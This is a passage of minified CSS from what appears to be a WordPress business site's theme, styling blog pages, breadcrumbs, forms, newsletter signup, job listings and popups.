18px;background-size:contain;transform:rotate(270deg)}.single-blog.full-blog .blog-banner{height:500px}.blog-list-theme{width:100%;float:left;position:relative;margin-bottom:30px}.single-blog.single-blog-left{padding-left:300px;position:relative;min-height:220px}.single-blog.single-blog-left .blog-banner{position:absolute;top:0;left:0;width:300px;height:100%}@media(max-width:1200px){.single-blog.single-blog-left{padding:0;min-height:initial}.single-blog.single-blog-left .blog-banner{position:relative;width:100%;float:none;height:200px}}.sitemenu-theme .aioseo-html-sitemap{width:100%;float:left;position:relative}.sitemenu-theme .aioseo-html-sitemap h4{float:left;font-size:20px!important;line-height:1.2;margin-bottom:10px;color:#16223a!important;font-weight:700!important;width:100%;font-family:"Open Sans",sans-serif!important;text-transform:capitalize}.sitemenu-theme .aioseo-html-sitemap ul{width:100%;float:left;position:relative;padding:0;font-weight:600;margin:0 0 30px 0;column-count:2}.sitemenu-theme .aioseo-html-sitemap ul li{width:100%;float:left;position:relative;color:#000;padding-left:17px;list-style:none;margin-bottom:10px;font-size:14px;font-weight:400}.sitemenu-theme .aioseo-html-sitemap ul li:before{content:"";width:8px;height:8px;background:#80cd29;position:absolute;top:7px;left:0}.blog-description p{font-size:15px!important}.blog_image{height:500px!important}.blog-description ul{width:100%;float:none;display:inline-block;vertical-align:top}.blog-description ul li{width:100%;float:left;position:relative;line-height:30px!important;font-size:16px!important;color:#666666!important;margin-bottom:5px}.post-navigation{display:none}.blog_top_title{font-size:25px;color:#000;text-transform:capitalize;margin:0;line-height:26px;font-weight:700;margin-bottom:12px}.page-content-theme{padding-right:0px!important}.related-blog-carousel .owl-nav .owl-next,.related-blog-carousel .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.related-blog-carousel .owl-nav .owl-next:hover,.related-blog-carousel .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.casestudy-carousel .owl-nav .owl-next:hover:before,.related-blog-carousel .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.related-blog-carousel .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-7c8e6e91-18ab-4836-a664-5620f3e3050b);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.related-blog-carousel .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-2ba54d20-0cf5-44af-902d-b751d8f38c0f);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.related-blog-carousel .owl-nav{text-align:right;position:absolute;width:400px;float:left;margin-left:-400px;padding-right:0;top:-120px;right:0}.theme-header-sidebar{width:100%;float:none;position:relative;margin:0px!important;display:inline-block;vertical-align:top;background:#06234e;border-top:1px solid rgb(255 255 255 / 19%)}.theme-header-sidebar .sidebar-list{width:100%;float:left;text-align:left;display:flex;position:relative}.breadcrumb-theme{width:100%;float:left;padding:0;margin:0;text-align:left;white-space:nowrap;display:inline-block;margin:15px 0}.breadcrumb-theme #tsh_breadcrumbs .separator{font-size:20px;color:#303030;font-weight:100;width:15px;color:transparent!important;position:relative;line-height:24px!important}.breadcrumb-theme #tsh_breadcrumbs .separator:before{content:"";width:7px;height:7px;border-top:1px solid #303030;border-right:1px solid #303030;position:absolute;left:2px;top:12px;transform:rotate(45deg)}.breadcrumb-theme #tsh_breadcrumbs{overflow:hidden;list-style:none;width:100%;float:left;padding:0;text-align:left;white-space:nowrap;display:inline-block;margin:0;font-size:13px}.breadcrumb-theme #tsh_breadcrumbs li{margin-right:6px;display:inline-block;vertical-align:middle}.breadcrumb-theme #tsh_breadcrumbs li a{font-weight:600;color:#5b5b5b}.breadcrumb-theme #tsh_breadcrumbs li .bread-current{font-weight:600;color:#38adf4}.full-blog-page{width:100%;float:left;padding:0 150px}.full-blog-page .single-blog{border:none;box-shadow:none}.full-blog-page .single-blog .blog-banner{border-radius:15px;overflow:hidden;margin-bottom:25px}.full-blog-page .single-blog .blog-content{padding:0}.full-blog-page .single-blog .blog-content p{margin:0;font-size:18px!important;line-height:36px;margin-bottom:10px!important;color:#000;text-align:justify}.full-blog-page .single-blog .blog-content .blog-ul-ol,.full-blog-page .single-blog .blog-content .blog-ul-ol{position:relative;margin-top:15px;margin-bottom:15px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.full-blog-page .single-blog .blog-content .blog-ul-ol li,.full-blog-page .single-blog .blog-content .blog-ul-ol li{margin:0;font-size:14px;line-height:30px}.widget-theme{margin:0px!important;width:100%;float:left}.widget-theme.widget_search{width:auto;margin:15px 0px!important}.widget-theme h2{width:100%;float:left;font-size:18px;text-transform:capitalize;color:#484839;margin-bottom:10px;border-bottom:2px solid #d6d6d6;padding-bottom:4px;font-weight:600;margin-top:0}.widget-theme ul,.widget-theme ol{width:100%;float:left;padding:0;margin:0;text-align:left;white-space:nowrap;display:inline-block}.widget-theme ul li,.widget-theme ol li{list-style:none;padding-right:0;margin-bottom:0;position:relative;text-align:left;display:inline-block;vertical-align:top;margin-right:25px}.widget-theme ul li.current-cat a,.widget-theme ol li.current-cat a{color:#4a9cce!important}.widget-theme ul li a,.widget-theme ol li a{color:#ffffff!important;font-size:14px;text-align:left;float:none;display:inline-block;vertical-align:top;font-weight:600;border-radius:0;line-height:64px;padding:0;position:relative;background:transparent!important}.widget-theme ul li a:before,.widget-theme ol li a:before{content:"";width:100%;height:3px;bottom:0;left:0;position:absolute;background:transparent}.widget-theme ul li.current-cat a:before,.widget-theme ol li.current-cat a:before{background:#4a9cce}.widget-theme ul li a:hover,.widget-theme ol li a:hover{color:#4a9cce!important;background:transparent!important}.wp-block-search .wp-block-search__label{width:auto;float:left;font-size:18px;text-transform:capitalize;color:#484839;margin-bottom:10px;padding-bottom:4px;font-weight:600;margin-top:0}.wp-block-search__inside-wrapper{width:100%;float:left;font-size:20px;text-transform:capitalize;color:#484839;font-weight:400;margin:0px!important;position:relative}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 100px 0 20px!important;border-radius:180px!important;font-size:15px!important;border:none!important;height:34px!important;width:100%;min-width:300px}.wp-block-search__inside-wrapper .wp-block-search__button{background:#4a9cce !IMPORTANT;height:34px;border:none!important;padding:0 25px!important;color:#fff!important;font-size:13px;position:absolute;right:0;border-radius:180px!important}.newsletter_footer_section{width:100%;float:left;position:relative;padding:40px 0;background:#f7f9fc;border-radius:15px;overflow:hidden;text-align:center}.tnp-subscription .tnp-field-email{width:calc(100% - 110px);float:left}.tnp-subscription .tnp-field-email label{display:none}.tnp-subscription .tnp-field-email .tnp-email{background-clip:padding-box;border:1px solid #ced4da;background:#fff;border-radius:180px 0 0 180px;border-right:none!important;height:44px!important;padding:0 15px!important}.tnp-subscription .tnp-field-button{width:110px;float:left;margin:0px!important}.tnp-subscription .tnp-field-button .tnp-button,.tnp-subscription .tnp-field-button .tnp-submit{height:44px!important;width:100%;border-radius:0 180px 180px 0;color:#fff!important;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box}@media(max-width:991px){.full-blog-page{padding:0 0px!important}.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-content{padding-right:25px;width:60%;max-width:60%}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header{width:40%;min-width:40%}}@media(max-width:767px){.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-content{width:100%;max-width:100%;padding-right:0}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header{display:none}.theme-header-sidebar .sidebar-list{display:inline-block;vertical-align:top}.widget-theme{width:100%;float:left}.widget-theme.widget_search{margin-top:0px!important;width:100%}}.full-blog-page .table-of-contents{border-radius:16px;font-size:1rem;padding:32px 50px 15px;margin-top:0;margin-bottom:0;background-color:#f5f7fa}.full-blog-page .table-of-contents .table-content-title{margin-bottom:0px!important}.full-blog-page .table-of-contents h2,.full-blog-page .table-of-contents .table-content-title .elementor-heading-title{line-height:1.8;color:#0c0f1f;margin-bottom:0;font-size:26px;width:100%;float:left;position:relative}.full-blog-page .blog-ul-ol,.full-blog-page .blog-ul-ol{position:relative;margin-top:40px;margin-bottom:40px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.full-blog-page .single-blog .blog-content .blog-ul-ol li{line-height:34px!important;margin:10px 0!important;position:relative;padding-left:24px;font-size:18px!important;width:100%;float:none;display:inline-block;vertical-align:top;font-weight:normal!important;color:#000!important}.full-blog-page .single-blog .blog-content .blog-ul-ol li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.full-blog-page .single-blog .blog-content .blog-ul-ol li h1,.full-blog-page .single-blog .blog-content .blog-ul-ol li h2,.full-blog-page .single-blog .blog-content .blog-ul-ol li h3,.full-blog-page .single-blog .blog-content .blog-ul-ol li h4,.full-blog-page .single-blog .blog-content .blog-ul-ol li h5,.full-blog-page .single-blog .blog-content .blog-ul-ol li h6{font-size:18px!important;line-height:34px!important}.full-blog-page h1{margin-bottom:1.5rem;padding-top:2.5rem;font-size:2.625rem;border-top:1px solid #dadada;margin-top:2.5rem;width:100%;float:left;font-weight:600;color:#0c0f1f}.full-blog-page img{border-radius:20px!important;padding:5px 0 24px 0px!important}.full-blog-page h3{margin-top:2.5rem;margin-bottom:1.5rem;line-height:1.8;width:100%;float:left;position:relative;font-weight:600}.full-blog-page .elementor-widget-image{width:100%;float:left;text-align:center}.full-blog-page .elementor-widget-image img{border-radius:20px}.full-blog-page .wp-block-table{width:100%;float:left;overflow:auto}.full-blog-page .wp-block-table table{border:1px solid rgb(173 184 201 / 40%)!important}.full-blog-page .wp-block-table tr td{padding:15px 20px!important;font-size:14px;border-bottom:0px!important;color:#6e7683;border-top:1px solid rgb(173 184 201 / 40%)!important;text-align:left;border-bottom:1px solid rgb(173 184 201 / 40%)!important}.full-blog-page .wp-block-table tr:nth-child(odd) td{background-color:#f5f7fa}.blog-full-page .widget-theme.widget_search{display:none!important}.blog-author-information{width:100%;float:left;vertical-align:top;position:relative;overflow:hidden;background:rgb(6 35 78);padding:30px;display:table;border-radius:20px!important}.blog-author-information .blog-author-img{display:table-cell;vertical-align:middle}.blog-author-information .blog-author-img img{width:100px;height:100px;min-width:100px;min-height:100px;float:left;position:relative}.blog-author-information .blog-author-data{display:table-cell;vertical-align:middle;padding-left:25px}.blog-author-information .blog-author-data .blog-author-name{margin:0px!important;color:#fff;font-size:22px;width:100%;float:left;position:relative;text-transform:capitalize}.blog-author-information .blog-author-data p.blog-author-description{color:#fff!important;font-size:13px!important;width:100%;float:left;position:relative;line-height:22px!important;opacity:.8}@media (max-width:768px){.blog-author-information{display:inline-block;vertical-align:top;text-align:left}.blog-author-information .blog-author-img{display:inline-block;width:100%;float:left;margin-bottom:15px}.blog-author-information .blog-author-data{padding:0;width:100%;float:left;position:relative}}.blog-custom-info{background:#f7f7f7;border-radius:20px;width:100%;float:none;display:inline-block;vertical-align:top;padding:20px;margin:30px 0}.blog-custom-info:before{content:"";background:var(--wpr-bg-5c4fe32b-18e1-4e9e-8a41-c189f0b6252b) center center;position:absolute;bottom:25px;left:0;width:100%;height:25%;background-size:15px;opacity:.07}.blog-custom-info .section-title h2{line-height:1.8;width:100%;float:left;position:relative;font-weight:600;font-size:25px!important;color:#06234e!important;margin:0px!important;padding:0 50px 0 0px!important}.blog-custom-info .section-title h2:before{content:"";width:40px;height:2px;position:absolute;left:0;bottom:0;background:#75c447}.blog-custom-info .section-title h2:after{content:"";width:40px;height:2px;position:absolute;left:40px;bottom:0;background:#33a5dc}.blog-custom-info p,.blog-custom-info .section-paragraph{margin:0;font-size:14px;line-height:30px;margin-bottom:10px!important;color:#000}.blog-custom-info .section-buttons{width:100%}.blog-custom-info .section-buttons .btn{width:auto;float:left;height:42px}.blog-custom-info .calendly-btn{background-color:#6fc33d!important;color:#ffffff!important;margin:0px!important;height:42px!important;line-height:42px!important;font-size:14px!important;text-transform:capitalize;padding:0 15px!important;width:160px!important;text-align:center}.blog-custom-info .calendly-btn:hover{background-color:#5aa92b!important}.blog-custom-info .contact-us-btn.btn{padding:0px!important}.blog-custom-info .section-buttons .elementor-widget-wrap,.blog-custom-info .section-buttons .elementor-column{display:inline-block!important;width:100%!important}.blog-custom-info .section-buttons .elementor-element{width:auto;float:right;margin:10px 0 0 10px!important}.blog-custom-info .contact-us-btn.btn .elementor-button{background-color:#ffffff!important;color:#6fc33d;margin:0px!important;height:42px!important;line-height:40px!important;font-size:15px!important;font-family:"Open Sans",sans-serif!important;padding:0px!important;border:1px solid #6fc33d!important;text-transform:capitalize!important;width:160px!important;text-align:center}.blog-custom-info .contact-us-btn.btn .elementor-button:hover{background:#6fc33d!important;color:#fff!important}.quickform-box{width:100%;float:none;position:relative}.service-page-banner .wpforms-container-full .wpforms-form .wpforms-field-label-inline{color:#161616;vertical-align:top;display:inline-block;line-height:26px;font-size:13px!important}.service-page-banner .wpforms-container-full .wpforms-form input[type=radio]{border-radius:50%;width:16px!important;height:16px!important;margin:5px!important}.service-page-banner .wpforms-container .wpforms-form{max-width:475px;display:inline-block;vertical-align:top;text-align:left;background:#fff;padding:40px;position:relative;z-index:1;box-shadow:0 0 20px #00000017;border-radius:30px}.service-page-banner .wpforms-field .wpforms-field-label,.popmake .wpforms-field .wpforms-field-label,.quickform-box .wpforms-field .wpforms-field-label{width:100%;float:left!important;position:relative;font-size:13px!important;margin-bottom:4px!important;color:gray;font-weight:normal!important}.service-page-banner .wpforms-field input,.popmake .wpforms-field input,.quickform-box .wpforms-field select{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:40px!important;width:100%!important;float:none!important;position:relative!important;font-size:14px!important}.service-page-banner .wpforms-field input,.popmake .wpforms-field input,.quickform-box .wpforms-field input{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:40px!important;width:100%!important;float:none!important;position:relative!important;font-size:14px!important}.service-page-banner .wpforms-field textarea,.popmake .wpforms-field textarea,.quickform-box .wpforms-field textarea{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:100px!important;width:100%!important;float:none!important;position:relative!important;resize:none!important;font-size:14px!important}.service-page-banner .wpforms-field .choices,.popmake .wpforms-field .choices,.quickform-box .wpforms-field .choices{width:100%;float:left;position:relative}.service-page-banner .wpforms-field .choices__inner,.popmake .wpforms-field .choices__inner,.quickform-box .wpforms-field .choices__inner{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:40px!important;width:100%!important;float:left!important;position:relative!important;font-size:14px!important}.service-page-banner .wpforms-submit-container,.popmake .wpforms-submit-container,.quickform-box .wpforms-submit-container{padding:20px 0 0 0;clear:both;position:relative}.service-page-banner .wpforms-submit,.popmake .wpforms-submit,.quickform-box .wpforms-submit{background:rgb(4 72 141)!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;color:#fff!important;border:none!important;border-radius:8px!important;padding:0 30px!important;transition:initial!important;line-height:40px!important;float:right!important}.service-page-banner .wpforms-submit:hover,.popmake .wpforms-submit:hover,.quickform-box .wpforms-submit:hover{color:#fff!important;background:#044a8e!important}.pum-theme-7756 .pum-container,.pum-theme-lightbox .pum-container{border:2px solid #06234e!important;box-shadow:0 0 30px 0 rgb(184 184 184 / 52%)!important;background-color:rgba(255,255,255,1)!important;border-radius:25px!important;padding:40px!important}.pum-theme-7756 .pum-container:before,.pum-theme-lightbox .pum-container:before{content:""}.pum-theme-7756 .pum-title,.pum-theme-lightbox .pum-title{float:left!important;font-size:26px!important;line-height:1.2;color:#06234e!important;font-weight:700!important;width:100%!important;font-family:"Open Sans",sans-serif!important;text-align:center!important;margin-bottom:20px!important}.checkout-section{width:100%;float:none;margin-bottom:40px;display:inline-block;vertical-align:top;position:relative}.checkout-section .checkout-section-content{width:100%;float:left;vertical-align:top;position:relative;overflow:hidden;padding:50px 400px 50px 50px;border-radius:20px!important;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;text-align:left}.checkout-section .checkout-section-content:before{content:"";background:var(--wpr-bg-5c45228a-e6d6-405c-99c3-d448ada7d7d1) top center;position:absolute;bottom:25px;left:0;width:200px;height:200px;background-size:200px;opacity:.1}.checkout-section .checkout-section-content:after{content:"";background:var(--wpr-bg-3d0d475d-e279-4543-9b31-7127a7770b12) center right no-repeat;position:absolute;bottom:0;right:50px;width:calc(100% - 50px);height:calc(100% - 50px);background-size:contain;opacity:.1;margin:25px}.checkout-section .common-heading{text-align:left;margin-bottom:20px}.checkout-section .common-heading .title{color:#fff!important}.checkout-section .common-heading .highlight-span{color:#8bcb0d!important}.checkout-section .common-heading .highlight-span:before{content:"";background:#fff}.checkout-section .common-heading .subtitle{color:#fff;opacity:.7}.checkout-section .checkout-service-list{width:100%;float:left;position:relative;margin:0}.checkout-section .checkout-service-list ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:0}.checkout-section .checkout-service-list ul li{width:50%;float:left;position:relative;color:#fff;padding-left:20px;list-style:none;margin-bottom:10px;font-size:15px;padding-right:25px}.checkout-section .checkout-service-list ul li:before{content:"";width:8px;height:8px;background:#64b832;position:absolute;top:8px;left:0}@media (max-width:1200px){.checkout-section .checkout-service-list ul li{width:100%;padding-right:0}}@media (max-width:991px){.checkout-section .checkout-section-content{padding:40px}}.awsm-job-listings .awsm-job-item{background:#fff;padding:20px;margin-bottom:30px;border:1px solid #ececec;box-shadow:0 10px 5px 0 #0000000d;border-radius:14px}.awsm-job-listings .awsm-job-item:hover{border:1px solid #c9c9c9}.awsm-job-listings .awsm-job-item .awsm-grid-left-col{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0}.awsm-job-listings .awsm-job-item .awsm-grid-right-col{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0}.awsm-job-listings .awsm-job-item .awsm-job-featured-image{position:absolute;left:0;top:0;width:36px;height:36px;margin:0;display:none}.awsm-job-listings .awsm-job-item .awsm-job-featured-image img{width:100%;float:left;position:relative}.awsm-job-listings .awsm-job-item .awsm-job-post-title{width:100%;float:left;position:relative;font-size:22px;line-height:32px;color:#000;font-weight:700;margin:0px!important}.awsm-job-listings .awsm-job-specification-wrapper{width:100%;float:left;position:relative}.awsm-job-listings .awsm-job-specification-wrapper .awsm-job-specification-item{background:#fff;position:relative;font-size:14px;line-height:30px;float:left;z-index:1;width:100%;padding-left:25px}.awsm-job-listings .awsm-job-specification-wrapper .awsm-job-specification-item i{color:#015b9c;position:absolute;line-height:30px;width:20px;top:0;left:0;text-align:center;margin:0}.awsm-job-listings .awsm-job-specification-wrapper .awsm-job-specification-item .awsm-job-specification-term{width:max-content;float:left;position:relative}.awsm-job-listings .awsm-job-more-container{width:100%;float:left;position:relative}.awsm-job-listings .awsm-job-more-container .awsm-job-more{width:100%;float:left;position:relative;font-size:14px}.awsm-filter-item-search{width:100%;float:left;position:relative}.awsm-filter-item-search label{display:none!important}.awsm-filter-item-search input{border-radius:6px;border:none;background:#f1f1f1;height:40px;width:100%;float:left;position:relative;padding-left:20px!important;border:1px solid #f1f1f1}.awsm-filter-item-search input:focus,.awsm-filter-item-search input:hover{border:1px solid #e0e0e0}.awsm-filter-item-search .awsm-job-search-icon-wrapper{position:absolute;top:0;right:0}.awsm-job-single-wrap{width:100%;float:left;position:relative;border-radius:0}.awsm-job-single-wrap .awsm-job-content{width:100%;float:left;position:relative;background:#f5f5f5;border-radius:0;margin-bottom:30px;padding:0px!important;border-radius:0px!important;overflow:hidden}.awsm-job-single-wrap .awsm-job-content .awsm-job-head{width:100%;float:left;padding:30px;border-bottom:2px solid #fff;display:inline-block;margin:0px!important;position:relative}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content{width:100%;float:left;padding:30px;margin:0;position:relative}.awsm-job-single-wrap .awsm-job-content .awsm-job-specifications-container{width:100%;float:left;padding:30px;border-top:2px solid #fff;display:inline-block;margin:0px!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-specifications-container .awsm-job-specification-item{margin-bottom:15px!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul{width:100%;float:left;padding:0;margin:0;margin-bottom:15px}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li{font-size:14px!important;color:black!important;width:100%;float:left;list-style:none;padding-left:16px;margin-bottom:8px;position:relative;text-align:left}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li:before{content:"";width:5px;height:5px;background:#015b9c;position:absolute;top:7px;left:0;border-radius:50%}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li a{color:#000}.awsm-job-single-wrap .awsm-job-form{width:100%;float:left;position:relative;border-radius:0;margin-bottom:30px;text-align:center}.awsm-job-single-wrap .awsm-job-form:before{content:"";background:var(--wpr-bg-e6f72ef1-8c02-4303-81cb-482d91c30d2c) center center;position:absolute;bottom:25%;left:0;width:100%;height:50%;background-size:15px;opacity:.07}.awsm-job-single-wrap .awsm-job-form .awsm-job-form-inner{max-width:800px;display:inline-block;vertical-align:top;text-align:left;background:#fff;padding:40px;position:relative;z-index:1;box-shadow:0 0 20px #00000017;border-radius:30px;width:100%}.awsm-job-single-wrap .awsm-job-form .awsm-job-form-inner h2{float:left;font-size:26px;line-height:1.2;margin-bottom:10px;color:#969696;font-weight:700;width:100%;text-transform:capitalize;text-align:center}.awsm-job-single-wrap .awsm-application-form{width:100%;float:left;position:relative}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group{width:100%;float:left;margin-bottom:15px;position:relative}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group label{width:100%;float:left;position:relative;font-size:13px;margin-bottom:4px;color:gray}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group .awsm-job-form-field{border-radius:6px;border:none;background:#f1f1f1;height:40px;width:100%;float:left;position:relative;padding:0 15px}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group textarea.awsm-job-form-field{min-height:120px;resize:none;padding:8px 15px}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group .awsm-application-submit-btn{background:rgb(4 72 141);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff;border:none;border-radius:8px;padding:0 30px;transition:initial!important;line-height:40px;float:right}.awsm-selectric-wrapper .awsm-selectric{border-radius:6px;background:#f1f1f1;height:48px;width:100%;float:left;position:relative;padding-left:0px!important;border:1px solid #f1f1f1!important;box-shadow:none!important}.awsm-job-wrap{width:100%;float:none;position:relative;display:inline-block!important;padding:0 15px}.awsm-selectric-wrapper .awsm-selectric .label{font-size:14px}.awsm-success-message{border:1px solid #1ea508;width:100%;float:none;color:#1ea508;position:relative;border-radius:10px;display:inline-block;vertical-align:top}.awsm-success-message p{color:#1ea508}.calendly-overlay .calendly-popup-close{position:absolute;top:36px;right:36px;color:#fff;width:36px;height:36px;cursor:pointer;background:var(--wpr-bg-8630ab9c-c838-4178-930f-4ac7106ed8d4) no-repeat;background-size:contain;background-image:var(--wpr-bg-e2af12c3-8619-4ae8-838c-296648c3674e)}.pum-theme-7756 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{height:36px!important;width:36px!important;right:15px!important;top:15px!important;border-radius:36px!important;box-shadow:none!important;text-shadow:none!important;background-color:rgb(6 35 78)!important}.newsletter_footer_section .noptin-form-fields{width:100%;float:left;position:relative;display:flex;border-radius:180px;overflow:hidden;border:none;box-shadow:0 8px 20px #00000014}.newsletter_footer_section .noptin-form-field-wrapper{margin:0px!important}.newsletter_footer_section .noptin-form-field-wrapper.noptin-form-field__email{width:100%}.newsletter_footer_section .noptin-label{display:none}.newsletter_footer_section .noptin-text.noptin-form-field{background-color:#fff;box-sizing:border-box!important;border-radius:2px;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none!important;font-size:14px;border:none!important;padding:6px 24px;height:44px;width:100%;line-height:1.3;border-radius:180px 0 0 180px!important}.newsletter_footer_section .noptin-text.noptin-form-field:focus-visible{border:none!important}.newsletter_footer_section .noptin-form-submit{height:44px;border-radius:0;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;border:none!important;padding:0 25px!important}.newsletter_footer_section .noptin-form-submit:hover{background:#06357e;background:-webkit-linear-gradient(111deg,#06357e 0%,#06357e100%);background:-o-linear-gradient(111deg,#06357e 0%,#06357e 100%);background:-moz-linear-gradient(111deg,#06357e 0%,#06357e 100%);background:transparent linear-gradient(111deg,#06357e 0%,#06357e 100%) 0% 0% no-repeat padding-box}.noptin-newsletter-form .noptin-loader{height:100%!important;background-color:rgba(255,255,255,.62)}.job-elementor .elementor-widget.elementor-widget-shortcode{width:100%!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header{width:100%;float:left;padding:0 0 30px 0;border-bottom:2px solid #fff;display:table;margin-bottom:30px}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left{display:table-cell;vertical-align:middle;width:100%}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-right{display:table-cell;vertical-align:middle;white-space:nowrap;width:100%}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-right br{display:none!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left .position-category{width:100%;float:left;position:relative;font-size:15px;color:#7d7d7d;font-weight:400;margin:0 0 0 0}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left .position-name{width:100%;float:left;position:relative;font-size:28px;color:#000;font-weight:600}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left .position-join-now{width:100%;position:relative;font-size:16px;line-height:;float:left;z-index:1;color:#015b9c}.breadcrumb-theme #tsh_breadcrumbs .separator:before{top:8px!important}.banner-ul-double{width:100%;float:left;position:relative;padding:0;margin-bottom:15px;margin-top:15px}.banner-ul-double li{width:50%;float:left;position:relative;color:#fff;padding-left:17px;list-style:none;margin-bottom:0px!important;font-size:16px}.banner-ul-double li:before{content:"";width:8px;height:8px;background:#6fc33d;position:absolute;top:12px!important;left:0;border-radius:50%}.service-box-new .corevalue-box{display:inline-block;padding:30px}.service-box-new .corevalue-box .corevalue-left{width:100%;display:inline-block;vertical-align:top;margin-bottom:20px}.service-box-new .corevalue-box .corevalue-left .corevalue-img img{width:100px;height:100px}.service-box-new .corevalue-box .corevalue-right{width:100%;display:inline-block;vertical-align:top;text-align:center}.service-box-new .corevalue-box .corevalue-right .corevalue-title{font-size:20px;line-height:30px;font-weight:700}.service-box-new .corevalue-box .corevalue-right p{font-size:15px;line-height:24px}.no-map-required .elementor-widget-google_maps{display:none!important}.dream-team .single-industry{background:#fff;border:2px solid #5ac435}.dream-team .single-industry:hover{background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;color:#fff}.dream-team .single-industry .industry-icon img{max-height:60px!important;max-width:60px!important}.dream-team .single-industry .industry-title{font-size:16px!important;margin-top:10px!important}.freetrial-group .freetrial-image img{width:auto;margin-top:70px;max-width:350px}.freetrial-group .common-heading.freetrial-common-heading{margin:40px;vertical-align:middle;background:#fff;padding:40px;border-radius:30px;text-align:left;width:calc(100% - 80px)}.freetrial-group .common-heading.freetrial-common-heading:before{content:"";border-right:15px solid #fff;position:absolute;left:-15px;border-top:15px solid transparent;border-bottom:15px solid transparent;bottom:60px}.freetrial-group .common-heading.freetrial-common-heading ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:0;margin-top:15px}.freetrial-group .common-heading.freetrial-common-heading ul li{width:100%;float:left;position:relative;color:#5E5E5E;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.freetrial-group .common-heading.freetrial-common-heading ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}@media(max-width:1400px){.freetrial-group .freetrial-image img{margin-top:80px;max-width:initial}}@media(max-width:991px){.freetrial-group .freetrial-image{display:initial}}@media(max-width:767px){.freetrial-group .freetrial-image{display:none}.freetrial-group .common-heading.freetrial-common-heading:before{display:none}}.white-paper-group{width:100%;float:none;position:relative;padding:30px 0}.white-paper-group p{margin:0;font-size:16px!important;line-height:33px;margin-bottom:10px!important;color:#000;text-align:justify}.white-paper-group .blog-ul-ol{position:relative;margin-top:15px;margin-bottom:15px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.white-paper-group .blog-ul-ol li{margin:0;font-size:16px!important;line-height:33px;margin-bottom:10px!important;color:#000;text-align:justify;padding-left:20px;list-style:none}.white-paper-group 